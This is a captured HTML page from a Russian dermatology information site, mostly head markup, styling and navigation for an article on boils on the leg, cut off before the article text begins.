

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coriummed.ru/furunkul/chirej-na-noge.html
body_size: 35659
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Фурункул на ноге: причины и методы лечения</title>
  <link href="http://www.google-analytics.com/" rel="dns-prefetch">
  <link href="/wp-content/themes/coriummed/favicon.ico" rel="shortcut icon">
  <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;subset=cyrillic-ext&#038;display=swap" rel="stylesheet">
  <meta name="description" content="Причины появления и код по мкб1 0 фурункула на ноге. Особенности локализации и методы лечения чирея: наружное, народные средства, операция">
  <link rel="canonical" href="/furunkul/chirej-na-noge.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Admin">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coriummed.ru/#website","url":"https://coriummed.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","description":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","potentialAction":[{"@type":"SearchAction","target":"https://coriummed.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://coriummed.ru/furunkul/chirej-na-noge.html#primaryimage","inLanguage":"ru-RU","url":"https://coriummed.ru/wp-content/uploads/na-noge1.jpg","width":380,"height":242,"caption":"\u041d\u043e\u0433\u0438 \u0434\u0435\u0432\u0443\u0448\u043a\u0438"},{"@type":"WebPage","@id":"https://coriummed.ru/furunkul/chirej-na-noge.html#webpage","url":"https://coriummed.ru/furunkul/chirej-na-noge.html","name":"\u0424\u0443\u0440\u0443\u043d\u043a\u0443\u043b \u043d\u0430 \u043d\u043e\u0433\u0435: \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u0438 \u043c\u0435\u0442\u043e\u0434\u044b \u043b\u0435\u0447\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://coriummed.ru/#website"},"primaryImageOfPage":{"@id":"https://coriummed.ru/furunkul/chirej-na-noge.html#primaryimage"},"datePublished":"2018-07-06T10:25:39+00:00","dateModified":"2018-07-06T10:25:39+00:00","author":{"@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25"},"description":"\u041f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043a\u043e\u0434 \u043f\u043e \u043c\u043a\u04311 0 \u0444\u0443\u0440\u0443\u043d\u043a\u0443\u043b\u0430 \u043d\u0430 \u043d\u043e\u0433\u0435. \u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043b\u043e\u043a\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u043c\u0435\u0442\u043e\u0434\u044b \u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0447\u0438\u0440\u0435\u044f: \u043d\u0430\u0440\u0443\u0436\u043d\u043e\u0435, \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430, \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://coriummed.ru/furunkul/chirej-na-noge.html"]}]},{"@type":"Person","@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25","name":"Admin","image":{"@type":"ImageObject","@id":"https://coriummed.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/4e19dcde991a2768db9250491ca191f9?d=mm&r=g","caption":"Admin"}}]}
  </script>
  <link rel='stylesheet' id='better-recent-comments-css' href='/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'>
  <style id='contact-form-7-inline-css' type='text/css'>
  .wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;} 
  </style>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar { margin: 1px; font-size: 8px; line-height: 10px; height: 10px; background-image: url('/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif'); border: 1px solid #c8c8c8; } 
  </style>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} 
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo-no_quill.min.css' media='all'>
  <link rel='stylesheet' id='wpeasy-style-css' href='/wp-content/themes/coriummed/css/main.css' media='all'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js' id='jquery-js'></script>
  <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js' id='modernizr-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6k8v"></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <link rel="stylesheet" id="testme-style-css" href="/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all">
  <style type="text/css">
  .broken_link, a.broken_link { text-decoration: line-through; }
  </style>
  <style type="text/css" id="wp-custom-css">
  /* Здесь можно добавить ваши CSS-стили. Нажмите на значок помощи выше, чтобы узнать больше. */ #arrow-up {visibility:hidden}; 
  </style>
  <script>
  var ajaxUrlFlatPM = "https://coriummed.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>
  .box-block-after-content {border:1px solid #ffffff;border-left:10px solid #73bfa6;padding:5px 20px;}.box-block-after-content a {color:#1fbaeb;text-decoration:none;border-bottom:none;}.box-block-after-content a:hover {text-decoration:underline;}
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0)} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0)} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-9676 single-format-standard chirej-na-noge">
  <div class="wrapper">
    <header>
      <div class="container">
        <div class="row">
          <div class="header-logo col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/">
            <div class="header-logo--icon"></div>
            <div class="header-logo--text">
              <span class="header-logo--title">CoriumMed</span> <span class="header-logo--description">Все о вирусных заболеваниях кожи</span>
            </div></a>
          </div><i class="fa fa-bars mobile-menu"></i> <i class="fa fa-search mobile-search"></i>
          <div class="header-search col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <form method="get" action="https://coriummed.ru" role="search">
              <input type="text" name="s" placeholder="Поиск"> <button><i class="ico-search"></i></button>
            </form>
          </div>
          <nav class="header-nav col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <ul class="headnav">
              <li id="menu-item-13337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13337">
                <a href="/poisk-kliniki">Поиск клиники</a>
              </li>
              <li id="menu-item-13334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13334">
                <a href="/zapisatsya-k-dermatologu">Записаться к дерматологу</a>
              </li>
            </ul>
          </nav>
          <div class="header-button col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/vopros-spetsialistu" class="btn btn-red">Вопрос к врачу</a>
          </div>
        </div>
      </div>
    </header>
    <div class="main">
      <div class="container">
        <div class="row">
          <div id="post-9676" class="col-md-9 post-9676 post type-post status-publish format-standard has-post-thumbnail category-furunkul">
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article>
                <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                  <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/furunkul">Фурункул</a></span>
                </div>
                <h1 class="page-title inner-title" itemprop="headline">Особенности появления чирея на ноге: причины, симптомы и лечение</h1>
                <div class='post-meta'>
                  <div class="wrapp-mob-meta">
                    <div class="data-post">
                      <div class='wrapp-data'>
                        <i class="fa fa-clock-o" aria-hidden="true"></i>06.07.2018
                      </div>
                    </div><span class="post-views"><i class="fa fa-eye" aria-hidden="true"></i> 3199</span>
                    <div class="numb-review">
                      <i class="fa fa-comments" aria-hidden="true"></i> <span class='namb-comments'>0</span><span class='title-comments'>комментариев</span>
                    </div>
                  </div>
